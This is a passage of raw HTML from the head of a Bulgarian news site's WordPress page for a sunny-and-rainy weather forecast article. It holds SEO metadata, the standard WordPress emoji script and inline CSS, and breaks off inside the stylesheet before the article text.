

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novapress.today/2024/04/26/%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D1%82%D0%BE-%D0%B4%D0%BD%D0%B5%D1%81-%D1%89%D0%B5-%D0%B8%D0%BC%D0%B0-%D0%B8-%D1%81%D0%BB%D1%8A%D0%BD%D1%86%D0%B5-%D0%B8-%D0%B4%D1%8A%D0%B6%D0%B4/
body_size: 29194
content:
<!DOCTYPE html>
<html lang="bg-BG" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Времето днес: Ще има и слънце, и дъжд - Novapress - Директните новини Днес</title>
	<meta name="description" content="Времето днес: Ще има и слънце, и дъжд" />
	<link rel="canonical" href="https://novapress.today/2024/04/26/времето-днес-ще-има-и-слънце-и-дъжд/" />
	<meta property="og:locale" content="bg_BG" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Времето днес: Ще има и слънце, и дъжд - Novapress - Директните новини Днес" />
	<meta property="og:description" content="Времето днес: Ще има и слънце, и дъжд" />
	<meta property="og:url" content="https://novapress.today/2024/04/26/времето-днес-ще-има-и-слънце-и-дъжд/" />
	<meta property="og:site_name" content="Novapress - Директните новини Днес" />
	<meta property="article:publisher" content="https://www.facebook.com/Novapress.bg/" />
	<meta property="article:published_time" content="2024-04-26T04:21:06+00:00" />
	<meta property="article:modified_time" content="2024-04-26T04:21:08+00:00" />
	<meta property="og:image" content="https://novapress.today/wp-content/uploads/2024/04/991-ratio-slynce-dyzhd.jpg" />
	<meta property="og:image:width" content="991" />
	<meta property="og:image:height" content="619" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Novapress Today" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Novapress Today" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://novapress.today/2024/04/26/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be-%d0%b4%d0%bd%d0%b5%d1%81-%d1%89%d0%b5-%d0%b8%d0%bc%d0%b0-%d0%b8-%d1%81%d0%bb%d1%8a%d0%bd%d1%86%d0%b5-%d0%b8-%d0%b4%d1%8a%d0%b6%d0%b4/#article","isPartOf":{"@id":"https://novapress.today/2024/04/26/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be-%d0%b4%d0%bd%d0%b5%d1%81-%d1%89%d0%b5-%d0%b8%d0%bc%d0%b0-%d0%b8-%d1%81%d0%bb%d1%8a%d0%bd%d1%86%d0%b5-%d0%b8-%d0%b4%d1%8a%d0%b6%d0%b4/"},"author":{"name":"Novapress Today","@id":"https://novapress.today/#/schema/person/812b616b813644065a56fc6de7cad89b"},"headline":"Времето днес: Ще има и слънце, и дъжд","datePublished":"2024-04-26T04:21:06+00:00","dateModified":"2024-04-26T04:21:08+00:00","mainEntityOfPage":{"@id":"https://novapress.today/2024/04/26/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be-%d0%b4%d0%bd%d0%b5%d1%81-%d1%89%d0%b5-%d0%b8%d0%bc%d0%b0-%d0%b8-%d1%81%d0%bb%d1%8a%d0%bd%d1%86%d0%b5-%d0%b8-%d0%b4%d1%8a%d0%b6%d0%b4/"},"wordCount":298,"publisher":{"@id":"https://novapress.today/#organization"},"image":{"@id":"https://novapress.today/2024/04/26/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be-%d0%b4%d0%bd%d0%b5%d1%81-%d1%89%d0%b5-%d0%b8%d0%bc%d0%b0-%d0%b8-%d1%81%d0%bb%d1%8a%d0%bd%d1%86%d0%b5-%d0%b8-%d0%b4%d1%8a%d0%b6%d0%b4/#primaryimage"},"thumbnailUrl":"https://novapress.today/wp-content/uploads/2024/04/991-ratio-slynce-dyzhd.jpg","keywords":["времето днес","ТОП"],"articleSection":["Времето"],"inLanguage":"bg-BG"},{"@type":"WebPage","@id":"https://novapress.today/2024/04/26/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be-%d0%b4%d0%bd%d0%b5%d1%81-%d1%89%d0%b5-%d0%b8%d0%bc%d0%b0-%d0%b8-%d1%81%d0%bb%d1%8a%d0%bd%d1%86%d0%b5-%d0%b8-%d0%b4%d1%8a%d0%b6%d0%b4/","url":"https://novapress.today/2024/04/26/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be-%d0%b4%d0%bd%d0%b5%d1%81-%d1%89%d0%b5-%d0%b8%d0%bc%d0%b0-%d0%b8-%d1%81%d0%bb%d1%8a%d0%bd%d1%86%d0%b5-%d0%b8-%d0%b4%d1%8a%d0%b6%d0%b4/","name":"Времето днес: Ще има и слънце, и дъжд - Novapress - Директните новини Днес","isPartOf":{"@id":"https://novapress.today/#website"},"primaryImageOfPage":{"@id":"https://novapress.today/2024/04/26/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be-%d0%b4%d0%bd%d0%b5%d1%81-%d1%89%d0%b5-%d0%b8%d0%bc%d0%b0-%d0%b8-%d1%81%d0%bb%d1%8a%d0%bd%d1%86%d0%b5-%d0%b8-%d0%b4%d1%8a%d0%b6%d0%b4/#primaryimage"},"image":{"@id":"https://novapress.today/2024/04/26/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be-%d0%b4%d0%bd%d0%b5%d1%81-%d1%89%d0%b5-%d0%b8%d0%bc%d0%b0-%d0%b8-%d1%81%d0%bb%d1%8a%d0%bd%d1%86%d0%b5-%d0%b8-%d0%b4%d1%8a%d0%b6%d0%b4/#primaryimage"},"thumbnailUrl":"https://novapress.today/wp-content/uploads/2024/04/991-ratio-slynce-dyzhd.jpg","datePublished":"2024-04-26T04:21:06+00:00","dateModified":"2024-04-26T04:21:08+00:00","description":"Времето днес: Ще има и слънце, и дъжд","breadcrumb":{"@id":"https://novapress.today/2024/04/26/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be-%d0%b4%d0%bd%d0%b5%d1%81-%d1%89%d0%b5-%d0%b8%d0%bc%d0%b0-%d0%b8-%d1%81%d0%bb%d1%8a%d0%bd%d1%86%d0%b5-%d0%b8-%d0%b4%d1%8a%d0%b6%d0%b4/#breadcrumb"},"inLanguage":"bg-BG","potentialAction":[{"@type":"ReadAction","target":["https://novapress.today/2024/04/26/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be-%d0%b4%d0%bd%d0%b5%d1%81-%d1%89%d0%b5-%d0%b8%d0%bc%d0%b0-%d0%b8-%d1%81%d0%bb%d1%8a%d0%bd%d1%86%d0%b5-%d0%b8-%d0%b4%d1%8a%d0%b6%d0%b4/"]}]},{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://novapress.today/2024/04/26/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be-%d0%b4%d0%bd%d0%b5%d1%81-%d1%89%d0%b5-%d0%b8%d0%bc%d0%b0-%d0%b8-%d1%81%d0%bb%d1%8a%d0%bd%d1%86%d0%b5-%d0%b8-%d0%b4%d1%8a%d0%b6%d0%b4/#primaryimage","url":"https://novapress.today/wp-content/uploads/2024/04/991-ratio-slynce-dyzhd.jpg","contentUrl":"https://novapress.today/wp-content/uploads/2024/04/991-ratio-slynce-dyzhd.jpg","width":991,"height":619},{"@type":"BreadcrumbList","@id":"https://novapress.today/2024/04/26/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be-%d0%b4%d0%bd%d0%b5%d1%81-%d1%89%d0%b5-%d0%b8%d0%bc%d0%b0-%d0%b8-%d1%81%d0%bb%d1%8a%d0%bd%d1%86%d0%b5-%d0%b8-%d0%b4%d1%8a%d0%b6%d0%b4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Начало","item":"https://novapress.today/"},{"@type":"ListItem","position":2,"name":"Времето днес: Ще има и слънце, и дъжд"}]},{"@type":"WebSite","@id":"https://novapress.today/#website","url":"https://novapress.today/","name":"Novapress - Директните новини Днес","description":"Директните новини Днес","publisher":{"@id":"https://novapress.today/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novapress.today/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bg-BG"},{"@type":"Organization","@id":"https://novapress.today/#organization","name":"Novapress.today","alternateName":"Novapress","url":"https://novapress.today/","logo":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://novapress.today/#/schema/logo/image/","url":"https://novapress.today/wp-content/uploads/2020/11/np3.png","contentUrl":"https://novapress.today/wp-content/uploads/2020/11/np3.png","width":519,"height":515,"caption":"Novapress.today"},"image":{"@id":"https://novapress.today/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Novapress.bg/","https://www.instagram.com/novapress.bg/"]},{"@type":"Person","@id":"https://novapress.today/#/schema/person/812b616b813644065a56fc6de7cad89b","name":"Novapress Today","image":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://novapress.today/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9b5d7193d2281fab81352be3a6566bb0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9b5d7193d2281fab81352be3a6566bb0?s=96&d=mm&r=g","caption":"Novapress Today"},"sameAs":["https://novapress.today/"],"url":"https://novapress.today/author/novapress/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Novapress - Директните новини Днес &raquo; Поток" href="https://novapress.today/feed/" />
<link rel="alternate" type="application/rss+xml" title="Novapress - Директните новини Днес &raquo; поток за коментари" href="https://novapress.today/comments/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/novapress.today\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://novapress.today/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #cb2026;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: 